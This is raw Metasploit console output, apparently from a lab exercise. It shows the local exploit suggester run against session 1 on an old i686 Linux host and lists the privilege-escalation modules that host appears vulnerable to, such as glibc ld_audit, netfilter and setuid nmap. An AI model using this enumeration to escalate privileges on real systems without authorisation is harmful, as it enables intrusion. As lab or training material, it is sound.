 msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.50.149 - Collecting local exploits for x86/linux...
[*] 192.168.50.149 - 203 exploit checks are being tried...
[+] 192.168.50.149 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.149 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.149 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.50.149 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.50.149 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.50.149 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.50.149 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid
7 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
8 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.
9 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not exploitable. System architecture i686 is not supported
10 exploit/linux/local/af_packet_packet_set_ring_priv_esc No The target is not exploitable.
11 exploit/linux/local/ansible_node_deployer No The target is not exploitable. Ansible does not seem to be installed, unable to find ansible executable
12 exploit/linux/local/apport_abrt_chroot_priv_esc No The target is not exploitable.
13 exploit/linux/local/blueman_set_dhcp_handler_dbus_priv_esc No The target is not exploitable.
14 exploit/linux/local/bpf_priv_esc No The target is not exploitable.
15 exploit/linux/local/bpf_sign_extension_priv_esc No The target is not exploitable. System architecture i686 is not supported
16 exploit/linux/local/cve_2021_3490_ebpf_alu32_bounds_check_lpe No The target is not exploitable. System architecture i686 is not supported
17 exploit/linux/local/cve_2021_38648_omigod No The target is not exploitable. The omiserver process was not found.
18 exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec No The target is not exploitable. System architecture i686 is not supported
19 exploit/linux/local/cve_2022_0847_dirtypipe No The target is not exploitable. Linux kernel version 2.6.24 is not vulnerable
20 exploit/linux/local/cve_2022_1043_io_uring_priv_esc No The target is not exploitable.
21 exploit/linux/local/desktop_privilege_escalation No The target is not exploitable.
22 exploit/linux/local/diamorphine_rootkit_signal_priv_esc No The target is not exploitable. Diamorphine is not installed, or incorrect signal '64'
23 exploit/linux/local/docker_cgroup_escape No The target is not exploitable. Kernel version 2.6.24-16-server may not be vulnerable depending on the host OS
24 exploit/linux/local/docker_daemon_privilege_escalation No The target is not exploitable.
25 exploit/linux/local/docker_privileged_container_escape No The target is not exploitable. Not inside a Docker container
26 exploit/linux/local/exim4_deliver_message_priv_esc No Cannot reliably check exploitability.
27 exploit/linux/local/glibc_realpath_priv_esc No The target is not exploitable.
28 exploit/linux/local/glibc_tunables_priv_esc No Cannot reliably check exploitability. Could not get the version of glibc
29 exploit/linux/local/hp_xglance_priv_esc No The target is not exploitable. /opt/perf/bin/xglance-bin file not found
30 exploit/linux/local/juju_run_agent_priv_esc No The target is not exploitable.
31 exploit/linux/local/ktsuss_suid_priv_esc No The target is not exploitable. /usr/bin/ktsuss file not found
32 exploit/linux/local/lastore_daemon_dbus_priv_esc No The target is not exploitable.
33 exploit/linux/local/libuser_roothelper_priv_esc No The target is not exploitable. /usr/sbin/userhelper file not found
34 exploit/linux/local/nested_namespace_idmap_limit_priv_esc No The target is not exploitable. /usr/bin/newuidmap file not found